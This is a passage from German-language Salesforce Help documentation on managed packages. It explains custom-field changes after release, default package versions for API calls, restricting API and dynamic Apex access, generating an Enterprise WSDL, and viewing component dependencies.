

# <span id="page-5813-0"></span>Ändern benutzerdefinierter Felder nach der Veröffentlichung eines Pakets

Die folgenden Änderungen sind an benutzerdefinierten Feldern in einem Paket nach dessen Veröffentlichung zulässig.

- **•** Die Länge von Textfeldern kann erhöht bzw. verringert werden.
- **•** Die Anzahl der Stellen links bzw. rechts vom Dezimaltrennzeichen in einem Zahlenfeld kann erhöht bzw. verringert werden.
- **•** Erforderliche Felder können als nicht erforderlich festgelegt werden und umgekehrt. Wenn ein Standardwert für ein Feld erforderlich war, kann diese Einschränkung entfernt werden, und umgekehrt.

# <span id="page-5813-1"></span>Konfigurieren von Standardpaketversionen für API-Aufrufe

Als Paketversion wird eine Zahl bezeichnet, die die Reihe von Komponenten identifiziert, die in einem Paket hochgeladen werden. Die Versionsnummer weist das Format *Hauptnummer.Nebennummer.Patchnummer* (z. B. 2.1.3) auf. Die Haupt- und die Nebennummer steigen mit jeder Hauptversion auf einen ausgewählten Wert. Die *Patchnummer* wird nur bei Patchversionen generiert und aktualisiert. Herausgeber können mithilfe von Paketversionen die Komponenten in ihren verwalteten Paketen kontrolliert weiterentwicklen, indem Sie nachfolgende Paketversionen veröffentlichen, ohne vorhandene Integrationen beim Kunden zu unterbrechen, bei denen das Paket zum Einsatz kommt.

Standardpaketversionen für API-Aufrufe bieten Fallback-Einstellungen für den Fall, dass Paketversionen nicht von einem API-Aufruf bereitgestellt werden. Viele API-Clients enthalten keine Paketversionsinformationen, sodass in den Standardeinstellungen das bestehende Verhalten für diese Clients beibehalten wird.

Sie können die Standardpaketversionen für Enterprise-API-Aufrufe und Partner-API-Aufrufe angeben. Die Unternehmens-WSDL ist für Kunden gedacht, die eine Integration ausschließlich für ihre Salesforce-Organisation erstellen möchten. Sie ist streng typisiert, was bedeutet, dass die Aufrufe Objekte und Felder mit bestimmten Datentypen bearbeiten, beispielsweise int

und string. Die Partner-WSDL ist für Kunden, Partner und ISVs gedacht, die eine Integration erstellen möchten, die über mehrere Salesforce-Organisationen hinweg funktioniert, unabhängig von den jeweiligen benutzerdefinierten Objekten und Feldern. Sie ist locker typisiert, was bedeutet, dass die Aufrufe Name-Wert-Paare von Feldnamen und Werten bearbeiten und nicht spezifische Datentypen.

Sie müssen die Unternehmens-WSDL mit bestimmten Paketversionen verknüpfen, um das bestehende Verhalten für die Clients beizubehalten. Es gibt Optionen zur Festlegung der Paketversionsbindungen für einen API-Aufruf von Clientanwendungen, wobei entweder die Unternehmens- oder die Partner-WSDL verwendet wird. Die Paketversionsinformationen für API-Aufrufe, die auf der Grundlage der Unternehmens-WSDL von einer Clientanwendung ausgegeben werden, richten sich nach der ersten Übereinstimmung in den folgenden Einstellungen.

- **1.** PackageVersionHeader-SOAP-Header.
- **2.** Der SOAP-Endpunkt enthält einen URL in dem Format *serverName*/services/Soap/c/*api-version/ID*. Dabei ist *api-version* die Version der API, beispielsweise 37.0, und *ID* codiert Ihre Paketversionsauswahl zum Zeitpunkt der Erstellung der Unternehmens-WSDL.
- **3.** Standardversionseinstellungen für das Unternehmenspaket.

Die Partner-WSDL ist flexibler, da sie für die Integration mit mehreren Organisationen verwendet wird. Wenn Sie bei der Konfiguration der Standardversionen für Partnerpakete die Option "Nicht angegeben" für eine Paketversion auswählen, richtet sich das Verhalten nach der zuletzt installierten Paketversion. Dies bedeutet, dass sich das Verhalten von Paketkomponenten, wie beispielsweise eines Apex-Auslösers, ändern kann, wenn das Paket aktualisiert wird. Eine solche Änderung wirkt sich unmittelbar auf die Integration aus. Die

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Konfigurieren von Standardpaketversionen für API-Aufrufe:

**•** "Anwendung anpassen"

Abonnenten können eine bestimmte Version eines installierten Pakets für alle Partner-API-Aufrufe von Clientanwendungen auswählen, um sicherzustellen, dass ihre bestehenden Integrationen nicht durch spätere Installationen von Paketversionen beeinträchtigt werden.

Die Paketversionsinformationen für Partner-API-Aufrufe richtet sich nach der ersten Übereinstimmung in den folgenden Einstellungen.

- **1.** PackageVersionHeader-SOAP-Header.
- **2.** Bei API-Aufrufen von einer Visualforce-Seite werden die für die Visualforce-Seite festgelegten Paketversionen verwendet.
- **3.** Standardversionseinstellungen für das Partnerpaket.

Konfigurieren von Standardpaketversionen für API-Aufrufe:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *API* ein und wählen Sie dann **API** aus.
- **2.** Klicken Sie auf **Versionseinstellungen für Unternehmenspaket konfigurieren** oder **Versionseinstellungen für Partnerpaket konfigurieren**. Diese Links sind nur verfügbar, wenn mindestens ein verwaltetes Paket in Ihrer Organisation installiert ist.
- **3.** Wählen Sie für jedes Ihrer installierten verwalteten Pakete eine Paketversion aus. Wenn Sie sich nicht sicher sind, welche Paketversion Sie auswählen sollen, sollten Sie die Standardauswahl beibehalten.
- **4.** Klicken Sie auf **Speichern**.
- <span id="page-5814-0"></span>Anmerkung: Die Installation einer neuen Version eines Pakets in Ihrer Organisation hat keine Auswirkungen auf die aktuellen Standardeinstellungen.

# Informationen zum API- und dynamischen Apex-Zugriff in Paketen

Apex-Paketkomponenten können über dynamisches Apex und die API auf standardmäßige und benutzerdefinierte Objekte in der Organisation zugreifen, in der sie installiert sind. Entwickler von Force.com-AppExchange-Paketen, die für externe Kunden bestimmt sind (werden auch als Drittanbieter-Entwickler bzw. -Partner bezeichnet), möchten diesen Zugriff möglicherweise einschränken. Durch die Zugriffseinschränkung ist das Sicherheitsrisiko für Administratoren bei der Installation geringer. Es kann auch vorkommen, dass Administratoren, die Pakete dieser Art installieren, diesen Zugriff nach der Installation einschränken möchten (aus Gründen der Sicherheit), auch wenn die Paketentwickler dies nicht getan haben.

Beim API-Zugriff handelt es sich um eine Paketeinstellung, die den dynamischen Apex- und API-Zugriff steuert, über den S-Controls und andere Paketkomponenten auf Standardobjekte verfügen. Sowohl für den Entwickler, als auch für die installierende Person wird die Einstellung auf der Paketdetailseite angezeigt. Mit dieser Einstellung können folgende Rechte eingestellt werden:



Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Der Entwickler eines AppExchange-Pakets kann den API-Zugriff für ein Paket einschränken, bevor das Paket auf Force.comAppExchange hochgeladen wird. Nach erfolgter Beschränkung werden den Paketkomponenten Apex- und API-Sitzungen zur Verfügung gestellt, die auf die benutzerdefinierten Objekte im jeweiligen Paket beschränkt sind. Der Entwickler kann zudem den Zugriff auf spezifische standardmäßige Objekte sowie beliebige benutzerdefinierte Objekte in anderen Paketen ermöglichen, von denen dieses Paket abhängig ist.
- **•** Die Person, die das Paket installiert, kann bei der Installation des Pakets in ihrer Organisation Paketzugriffsberechtigungen annehmen oder ablehnen.
- **•** Nach der Installation können Administratoren jederzeit den Apex- und API-Zugriff für ein Paket ändern. Die installierende Person kann zudem den Zugriff auf zusätzliche Objekte gewähren, beispielsweise benutzerdefinierte Objekte, die in der Organisation der installierenden Person erstellt wurden, oder Objekte, die von nicht in Beziehung stehenden Paketen installiert wurden.

Für die API-Zugriffseinstellung stehen zwei Optionen zur Verfügung:

**•** Die Standardeinstellung Uneingeschränkt, mit der die Paketkomponenten denselben API-Zugriff auf Standardobjekte haben wie der Benutzer, der in dem Moment angemeldet ist, in dem die Komponente eine Anforderung an die API sendet. Apex wird im

Systemmodus ausgeführt. Durch den uneingeschränkten Zugriff wird Apex Lesezugriff auf alle standardmäßigen und benutzerdefinierten Objekte gewährt.

**•** Die Option Eingeschränkt, mit der der Administrator auswählen kann, auf welche Standardobjekte die Komponenten im Paket zugreifen können. Des Weiteren können die Komponenten in eingeschränkten Paketen nur auf benutzerdefinierte Objekte im aktuellen Paket zugreifen, wenn der Benutzer über die Objektberechtigungen verfügt, die den Zugriff darauf gestatten.

# <span id="page-5815-0"></span>Überlegungen zum API- und dynamischen Apex-Zugriff in Paketen

Standardmäßig kann dynamisches Apex nur auf die Komponenten zugreifen, die im Paket des jeweiligen Code enthalten sind. Um Zugriff auf standardmäßige Objekte zu gewähren, die nicht im Paket enthalten sind, muss der Entwickler den API-Zugriff aktivieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus.
- **2.** Wählen Sie das Paket mit dynamischem Apex aus, das in der installierenden Organisation auf standardmäßige Objekte zugreifen können muss.
- **3.** Aktivieren Sie in der Themenliste mit den Paketdetails entweder **Einschränkungen aktivieren** oder Eingeschränkt, je nachdem, welche Option verfügbar ist.
- **4.** Legen Sie die Zugriffsebene ("Lesen", "Erstellen", "Bearbeiten", "Löschen") für die standardmäßigen Objekte fest, auf die dynamisches Apex zugreifen kann.
- **5.** Klicken Sie auf **Speichern**.

Die Auswahl von Eingeschränkt für die Einstellung API-Zugriff in einem Paket wirkt sich folgendermaßen aus:

- **•** Der API-Zugriff in einem Paket hat Vorrang vor den folgenden Benutzerberechtigungen:
	- **–** Autor-Apex
	- **–** Anwendung anpassen
	- **–** HTML-Vorlagen bearbeiten
	- **–** Schreibgeschützte Felder bearbeiten
	- **–** Rechnungsstellung verwalten
	- **–** Callcenter verwalten
	- **–** Kategorien verwalten
	- **–** Verwalten von Typen für benutzerdefinierte Berichte
	- **–** Dashboards verwalten
	- **–** Briefköpfe verwalten
	- **–** Paketlizenzen verwalten
	- **–** Öffentliche Dokumente verwalten
	- **–** Öffentliche Listenansichten verwalten
	- **–** Öffentliche Berichte verwalten
	- **–** Öffentliche Vorlagen verwalten
	- **–** Benutzer verwalten
	- **–** Datensatz übertragen
	- **–** Assistenten für Team-Neuzuordnung verwenden
	- **–** Setup und Konfiguration anzeigen
	- **–** Wöchentlicher Datenexport
- **•** Falls die Berechtigungen zum Lesen, Erstellen, Bearbeiten und Löschen in der Einstellung API-Zugriff für Objekte nicht ausgewählt sind, haben die Benutzer über die Paketkomponenten keinen Zugriff auf diese Objekte. Dies gilt auch, wenn die Benutzer die Berechtigungen "Alle Daten modifizieren" und "Alle Daten anzeigen" aufweisen.
- **•** Ein Paket mit API-Zugriff vom Typ Eingeschränkt kann keine neuen Benutzer erstellen.
- **•** Salesforce verhindert, dass von einem AppExchange-Paket mit Zugriff vom Typ Eingeschränkt aus auf Webservices und executeanonymous()-Anforderungen zugegriffen wird.

Des Weiteren müssen noch folgende Überlegungen beim API-Zugriff in Betracht gezogen werden:

- **•** Workflowregeln und Apex-Auslöser werden unabhängig vom API-Zugriff in Paketen ausgelöst.
- **•** Wenn sich eine Komponente in mehreren Paketen in einer Organisation befindet, gilt für die betreffende Komponente unabhängig von der für den Zugriff festgelegten Einstellung in allen Paketen in der Organisation uneingeschränkter API-Zugriff.
- **•** Wenn Salesforce ein neues Standardobjekt einführt, nachdem Sie den eingeschränkten Zugriff für ein Paket ausgewählt haben, wird der Zugriff auf das neue Standardobjekt nicht standardmäßig gewährt. Sie müssen die Einstellung für den eingeschränkten Zugriff um das neue Standardobjekt ergänzen.
- **•** Beim Upgrade eines Pakets werden Änderungen am API-Zugriff auch dann ignoriert, wenn sie vom Entwickler angegeben werden. Dadurch wird sichergestellt, dass der Administrator, der das Upgrade installiert, die vollständige Kontrolle erhält. Die Personen, die das Paket installieren, sollten die Änderungen am Paketzugriff in jedem Upgrade während der Installation sorgfältig untersuchen und alle annehmbaren Änderungen festhalten. Da diese Änderungen ignoriert werden, sollte der Administrator dann nach der Installation eines Upgrades alle annehmbaren Änderungen manuell vornehmen.
- **•** S-Controls werden von Salesforce bereitgestellt und in Salesforce inline dargestellt. Aufgrund dieses hohen Maßes der Integration gibt es mehrere Möglichkeiten, mit denen die Eskalation der Berechtigungen eines S-Control in einem installierten Paket auf die uneingeschränkten Berechtigungen des Benutzers erfolgen könnte. Zum Schutz der Sicherheit von Organisationen, die Pakete installieren, weisen S-Controls folgende Einschränkungen auf:
	- **–** Für Pakete, die Sie selbst entwickeln (also nicht über AppExchange installieren), ist das Hinzufügen von S-Controls zu Paketen nur mit dem standardmäßigen API-Zugriff vom Typ Uneingeschränkt möglich. Verfügt ein Paket einmal über ein S-Control, ist die Aktivierung des API-Zugriffs vom Typ Eingeschränkt nicht mehr möglich.
	- **–** Für Pakete, die Sie installiert haben, können Zugriffsbeschränkungen auch dann aktiviert werden, wenn das jeweilige Paket S-Controls enthält. Zugriffsbeschränkungen bieten jedoch nur einen gewissen S-Control-Schutz. Laut Salesforce-Empfehlung sollten Sie sich mit JavaScript in einem S-Control auseinandersetzen, bevor Sie sich hinsichtlich der S-Control-Sicherheit auf Zugriffsbeschränkungen verlassen.
	- **–** Falls ein installiertes Paket den API-Zugriff Eingeschränkt aufweist, können Upgrades nur dann erfolgreich durchgeführt werden, wenn die aktualisierte Version keine S-Controls enthält. Falls in der aktualisierten Version S-Controls vorhanden sind, müssen Sie den API-Zugriff des aktuell installierten Pakets in Uneingeschränkt ändern.

SIEHE AUCH:

[Installieren von Paketen](#page-1223-0) [Konfigurieren von installierten Paketen](#page-1226-0)

# <span id="page-5817-0"></span>Verwalten des API- und dynamischen Apex-Zugriffs in Paketen

Beim API-Zugriff handelt es sich um eine Paketeinstellung, die den dynamischen Apex- und API-Zugriff steuert, über den S-Controls und andere Paketkomponenten auf Standardobjekte verfügen. Sowohl für den Entwickler, als auch für die installierende Person wird die Einstellung auf der Paketdetailseite angezeigt. Mit dieser Einstellung können folgende Rechte eingestellt werden:

- **•** Der Entwickler eines AppExchange-Pakets kann den API-Zugriff für ein Paket einschränken, bevor das Paket auf Force.com AppExchange hochgeladen wird. Nach erfolgter Beschränkung werden den Paketkomponenten Apex- und API-Sitzungen zur Verfügung gestellt, die auf die benutzerdefinierten Objekte im jeweiligen Paket beschränkt sind. Der Entwickler kann zudem den Zugriff auf spezifische standardmäßige Objekte sowie beliebige benutzerdefinierte Objekte in anderen Paketen ermöglichen, von denen dieses Paket abhängig ist.
- **•** Die Person, die das Paket installiert, kann bei der Installation des Pakets in ihrer Organisation Paketzugriffsberechtigungen annehmen oder ablehnen.
- **•** Nach der Installation können Administratoren jederzeit den Apex- und API-Zugriff für ein Paket ändern. Die installierende Person kann zudem den Zugriff auf zusätzliche Objekte gewähren, beispielsweise benutzerdefinierte Objekte, die in der Organisation der installierenden Person erstellt wurden, oder Objekte, die von nicht in Beziehung stehenden Paketen installiert wurden.

# Einrichten des API-Zugriffs und dynamischen Apex-Zugriffs in Paketen

Ändern der Paketzugriffsberechtigungen in einem von Ihnen oder einem Mitarbeiter in Ihrem Unternehmen erstellten Paket:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus.
- **2.** Wählen Sie ein Paket aus.
- **3.** Das Feld API-Zugriff zeigt die aktuelle Einstellung, eingeschränkt oder Uneingeschränkt, und den Link **Einschränkungen aktivieren** oder **Einschränkungen deaktivieren** an. Falls die Berechtigungen zum Lesen, Erstellen, Bearbeiten und Löschen in der Einstellung API-Zugriff für Objekte nicht ausgewählt sind, haben die Benutzer über die Paketkomponenten keinen Zugriff auf diese Objekte. Dies gilt auch, wenn die Benutzer die Berechtigungen "Alle Daten modifizieren" und "Alle Daten anzeigen" aufweisen.

Über das Feld API-Zugriff können Sie folgende Einstellungen vornehmen:

### **Einschränkungen aktivieren**

Diese Option ist nur verfügbar, wenn die aktuelle Einstellung Uneingeschränkt ist. Wählen Sie diese Option aus, wenn Sie für Paketkomponenten den dynamischen Apex- und API-Zugriff auf Standardobjekte im Unternehmen der installierenden Person angeben möchten. Bei Auswahl dieser Option wird die Liste der erweiterten Objektberechtigungen angezeigt. Aktivieren Sie die Kontrollkästchen Lesen, Erstellen, Bearbeiten oder Löschen, um den Zugriff für jedes Objekt in der Liste zu ermöglichen. Diese Auswahl ist in einigen Fällen deaktiviert. Klicken Sie auf **Speichern**, wenn der Vorgang beendet ist. Weitere Informationen zur Auswahl der Option Eingeschränkt und dazu, wann sie deaktiviert ist, finden Sie unter [Überlegungen](#page-5815-0) [zum API- und dynamischen Apex-Zugriff in Paketen](#page-5815-0) auf Seite 5810.

### **Einschränkungen deaktivieren**

Diese Option ist nur verfügbar, wenn die aktuelle Einstellung Eingeschränkt ist. Aktivieren Sie diese Option, wenn Sie die Apex- und API-Zugriffsberechtigungen von Komponenten im Paket auf standardmäßige und benutzerdefinierte Objekte nicht einschränken möchten. Mit dieser Option werden sämtlichen Komponenten im Paket dieselben API-Zugriffsrechte wie dem angemeldeten Benutzer erteilt. Wenn ein Benutzer beispielsweise auf Accounts zugreifen kann, hat eine Apex-Klasse im Paket, das versucht, auf Accounts zuzugreifen, Erfolg, wenn sie von diesem Benutzer ausgelöst wird.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten des API-Zugriffs und dynamischen Apex-Zugriffs für ein von Ihnen erstelltes oder installiertes Paket:

**•** "AppExchange-Pakete erstellen"

Annehmen oder Ablehnen des API-Zugriffs oder dynamischen Apex-Zugriffs für ein Paket im Rahmen der Installation:

**•** "AppExchange-Pakete herunterladen"

### **Eingeschränkt**

Klicken Sie auf diesen Link, wenn Sie den API-Zugriff bereits eingeschränkt haben und die Einschränkungen bearbeiten möchten.

## Annehmen oder Ablehnen von API- und dynamischen Apex-Zugriffsberechtigungen während der Installation

-So können Sie die API- und dynamischen Apex-Zugriffsberechtigungen für ein von Ihnen installiertes Paket annehmen oder ablehnen:

- **•** Starten Sie die Installation in Force.com AppExchange.
- **•** Lassen Sie unter **API-Zugriff genehmigen** den Zugriff zu, indem Sie auf **Weiter** klicken, oder lehnen Sie den Zugriff ab, indem Sie auf **Abbrechen** klicken. Führen Sie die Installationsschritte fertig aus, sofern Sie den Vorgang nicht abgebrochen haben.

## Ändern der API- und dynamischen Apex-Zugriffsberechtigungen nach der Installation

So bearbeiten Sie die API- und dynamischen Apex-Zugriffsberechtigungen des Pakets nach der Paketinstallation:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Installierte Pakete* ein und wählen Sie dann **Installierte Pakete** aus.
- **2.** Klicken Sie auf den Namen des zu bearbeitenden Pakets.
- **3.** Das Feld API-Zugriff zeigt die aktuelle Einstellung, eingeschränkt oder Uneingeschränkt, und den Link **Einschränkungen aktivieren** oder **Einschränkungen deaktivieren** an. Falls die Berechtigungen zum Lesen, Erstellen, Bearbeiten und Löschen in der Einstellung API-Zugriff für Objekte nicht ausgewählt sind, haben die Benutzer über die Paketkomponenten keinen Zugriff auf diese Objekte. Dies gilt auch, wenn die Benutzer die Berechtigungen "Alle Daten modifizieren" und "Alle Daten anzeigen" aufweisen.

Über das Feld API-Zugriff können Sie folgende Einstellungen vornehmen:

#### **Einschränkungen aktivieren**

Diese Option ist nur verfügbar, wenn die aktuelle Einstellung Uneingeschränkt ist. Wählen Sie diese Option aus, wenn Sie für Paketkomponenten den dynamischen Apex- und API-Zugriff auf Standardobjekte im Unternehmen der installierenden Person angeben möchten. Bei Auswahl dieser Option wird die Liste der erweiterten Objektberechtigungen angezeigt. Aktivieren Sie die Kontrollkästchen Lesen, Erstellen, Bearbeiten oder Löschen, um den Zugriff für jedes Objekt in der Liste zu ermöglichen. Diese Auswahl ist in einigen Fällen deaktiviert. Klicken Sie auf **Speichern**, wenn der Vorgang beendet ist. Weitere Informationen zur Auswahl der Option Eingeschränkt und dazu, wann sie deaktiviert ist, finden Sie unter [Überlegungen](#page-5815-0) [zum API- und dynamischen Apex-Zugriff in Paketen](#page-5815-0) auf Seite 5810.

#### **Einschränkungen deaktivieren**

Diese Option ist nur verfügbar, wenn die aktuelle Einstellung Eingeschränkt ist. Aktivieren Sie diese Option, wenn Sie die Apex- und API-Zugriffsberechtigungen von Komponenten im Paket auf standardmäßige und benutzerdefinierte Objekte nicht einschränken möchten. Mit dieser Option werden sämtlichen Komponenten im Paket dieselben API-Zugriffsrechte wie dem angemeldeten Benutzer erteilt. Wenn ein Benutzer beispielsweise auf Accounts zugreifen kann, hat eine Apex-Klasse im Paket, das versucht, auf Accounts zuzugreifen, Erfolg, wenn sie von diesem Benutzer ausgelöst wird.

#### **Eingeschränkt**

Klicken Sie auf diesen Link, wenn Sie den API-Zugriff bereits eingeschränkt haben und die Einschränkungen bearbeiten möchten.

# <span id="page-5819-0"></span>Generieren einer Unternehmens-WSDL mit verwalteten Paketen

Wenn Sie eine Unternehmens-WSDL herunterladen und in Ihrer Organisation verwaltete Pakete installiert sind, müssen Sie in einem zusätzlichen Schritt die Version der einzelnen installierten Pakete auswählen, die jeweils in die generierte WSDL aufgenommen werden soll. Die Unternehmens-WSDL ist streng typisiert, was bedeutet, dass sie Objekte und Felder mit bestimmten Datentypen enthält, beispielsweise int und string.

Als Paketversion wird eine Zahl bezeichnet, die die Reihe von Komponenten identifiziert, die in einem Paket hochgeladen werden. Die Versionsnummer weist das Format

*Hauptnummer.Nebennummer.Patchnummer* (z. B. 2.1.3) auf. Die Haupt- und die Nebennummer steigen mit jeder Hauptversion auf einen ausgewählten Wert. Die *Patchnummer* wird nur bei Patchversionen generiert und aktualisiert. Herausgeber können mithilfe von Paketversionen die Komponenten in ihren verwalteten Paketen kontrolliert weiterentwicklen, indem Sie nachfolgende Paketversionen veröffentlichen, ohne vorhandene Integrationen beim Kunden zu unterbrechen, bei denen das Paket zum Einsatz kommt. Ein Abonnent kann eine Paketversion für jedes installierte verwaltete Paket auswählen, damit sein API-Client weiterhin mit einem bestimmten, bekannten Verhalten funktionieren kann, selbst

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Herunterladen einer WSDL:

**•** "Anwendung anpassen"

wenn spätere Versionen eines Pakets installiert werden. Jede Paketversion kann Variationen in der Zusammenstellung seiner Objekte und Felder aufweisen. Daher müssen Sie beim Generieren der stark typisierten WSDL eine bestimmte Version auswählen.

So laden Sie eine Unternehmens-WSDL herunter, wenn verwaltete Pakete installiert sind:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *API* ein und wählen Sie dann **API** aus.
- **2.** Klicken Sie auf **Unternehmens-WSDL generieren**.
- **3.** Wählen Sie für jedes Ihrer installierten verwalteten Pakete die Paketversion aus. Wenn Sie sich nicht sicher sind, welche Paketversion Sie auswählen sollen, sollten Sie die Standardauswahl (die zuletzt verwendete Paketversion) beibehalten.
- **4.** Klicken Sie auf **Generieren**.
- **5.** Verwenden Sie das Menü **Datei** in Ihrem Browser, um die WSDL auf Ihrem Computer zu speichern.
- **6.** Importieren Sie auf Ihrem Computer die lokale Kopie des WSDL-Dokuments in Ihre Entwicklungsumgebung.

Beachten Sie bei Ihrer generierten Unternehmens-WSDL folgende Punkte:

- **•** Ihre jeweilige Versionsauswahl für das verwaltete Paket ist in einem Kommentar oben in der WSDL angegeben.
- **•** Die generierte WSDL enthält die Objekte und Felder in Ihrer Organisation, einschließlich derjenigen, die in den ausgewählten Versionen des jeweiligen installierten Pakets enthalten sind. Wenn ein Feld oder Objekt in einer späteren Paketversion hinzugefügt wird, müssen Sie die Unternehmens-WSDL mit der betreffenden Paketversion generieren, damit sie in Ihrer API-Integration mit dem betreffenden Objekt oder Feld funktioniert.
- **•** Der SOAP-Endpunkt am Ende der WSDL enthält einen URL in dem Format *serverName*/services/Soap/c/*api-version/ID*. Dabei ist *api-version* die Version der API, beispielsweise 37.0, und *ID* codiert Ihre Paketversionsauswahl bei der Kommunikation mit Salesforce.

Außerdem können Sie die Standardpaketversionen für die Unternehmens-WSDL auswählen, ohne unter Setup auf der Seite "API" eine WSDL herunterzuladen. Standardpaketversionen für API-Aufrufe bieten Fallback-Einstellungen für den Fall, dass Paketversionen nicht von einem API-Aufruf bereitgestellt werden. Viele API-Clients enthalten keine Paketversionsinformationen, sodass in den Standardeinstellungen das bestehende Verhalten für diese Clients beibehalten wird.

# <span id="page-5820-0"></span>Grundlegendes zu Abhängigkeiten

Paketabhängigkeiten werden erstellt, wenn eine Komponente eine andere Komponente, Berechtigung oder Einstellung referenziert, die erforderlich ist, damit die Komponente gültig ist. Force.com verfolgt bestimmte Abhängigkeiten, zu denen etwa folgende zählen:

- **•** Unternehmensabhängigkeiten, beispielsweise Mehrfachwährungen bzw. Kampagnen, sind aktiviert.
- **•** Komponentenspezifische Abhängigkeiten, beispielsweise Angabe dazu, ob bestimmte Datensatztypen oder Unternehmensbereiche vorhanden sind
- **•** Verweise auf Standardobjekte und benutzerdefinierte Objekte sowie Standardfelder und benutzerdefinierte Felder

Pakete, Apex-Klassen, Apex-Auslöser, Visualforce-Komponenten und Visualforce-Seiten können Abhängigkeiten von Komponenten innerhalb einer Organisation aufweisen. Diese Abhängigkeiten werden auf der Seite "Abhängigkeiten anzeigen" aufgeführt.

Abhängigkeiten sind für die Paketerstellung von großer Bedeutung, da jede Abhängigkeit in einer Komponente eines Pakets als Abhängigkeit des gesamten Pakets gilt.

Anmerkung: Die Organisation der installierenden Person muss sämtliche auf der Seite Abhängigkeiten anzeigen aufgeführten Abhängigkeitskriterien erfüllen. Andernfalls schlägt die Installation fehl. So müssen im Unternehmen der installierenden Person beispielsweise Unternehmensbereiche aktiviert sein, um ein Paket installieren zu können, das Unternehmensbereiche referenziert.

Abhängigkeiten sind wichtig für Apex-Klassen und -Auslöser, da jede Komponente, von der eine Klasse oder ein Auslöser abhängt, in der Klasse bzw. im Auslöser enthalten sein muss, wenn der Code bereitgestellt oder in ein Paket aufgenommen wird.

Neben den Abhängigkeiten wird auch der Operationsumfang auf der Seite "Abhängigkeiten anzeigen" angezeigt. Beim Operationsumfang handelt es sich um eine Tabelle, in der alle Datenbankmanipulationssprachen-Operationen (DML-Operationen) wie insert oder merge aufgeführt werden, die Apex für ein bestimmtes Objekt ausführt. Über den Operationsumfang kann bei der Installation einer Anwendung der volle Umfang der Datenbankoperationen der Anwendung ermittelt werden.

So zeigen Sie die Abhängigkeiten und den Operationsumfang eines Pakets, einer Apex-Klasse, eines Apex-Auslösers oder einer Visualforce-Seite an:

- **1.** Navigieren Sie über "Setup" zur gewünschten Komponente:
	- **•** Geben Sie für Pakete im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus.
	- **•** Geben Sie für Apex-Klassen im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus.
	- **•** Wechseln Sie für Apex-Auslöser in den Verwaltungseinstellungen für das entsprechende Objekt zu "Auslöser".
	- **•** Geben Sie für Visualforce-Seiten im Feld Schnellsuche den Text *Visualforce-Seiten* ein und wählen Sie dann **Visualforce-Seiten** aus.
- **2.** Wählen Sie den Namen der Komponente aus.
- **3.** Klicken Sie bei Paketen sowie allen anderen Komponenten auf **Abhängigkeiten anzeigen**, um eine Liste der Objekte anzuzeigen, die von der ausgewählten Komponente abhängen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

AppExchange-Pakete und Visualforce sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Apex ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Hochladen von Paketen:

**•** "AppExchange-Pakete hochladen"

So zeigen Sie Apex-Abhängigkeiten an:

**•** "Autor-Apex"

So zeigen Sie Visualforce-Abhängigkeiten an:

**•** "Entwicklermodus"

Wenn eine Liste der abhängigen Objekte angezeigt wird, klicken Sie auf **Felder**, um auf das Detail auf Feldebene des Operationsumfangs zuzugreifen. Das Detail auf Feldebene enthält beispielsweise Informationen darüber, ob das Feld von Apex aktualisiert wird. Weitere Informationen finden Sie unter [Operationsumfang des Felds](#page-5541-0) auf Seite 5536.

Pakete, Apex-Code und Visualforce-Seiten können von vielen Komponenten abhängen. Hier einige Beispiele:

- **•** Benutzerdefinierte Felddefinitionen
- **•** Validierungsformeln
- **•** Berichte
- **•** Datensatztypen
- **•** Apex
- **•** Visualforce-Seiten und Komponenten

